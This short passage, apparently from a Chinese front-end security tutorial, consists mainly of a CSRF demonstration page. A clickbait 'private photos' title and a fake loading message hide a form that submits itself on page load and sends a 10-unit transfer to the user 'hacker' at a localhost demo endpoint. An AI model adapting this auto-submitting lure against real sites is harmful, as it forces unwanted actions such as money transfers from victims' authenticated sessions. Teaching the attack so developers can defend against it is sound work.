 自动提交表单 转账地址 转账信息 提交表单
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>
前端工匠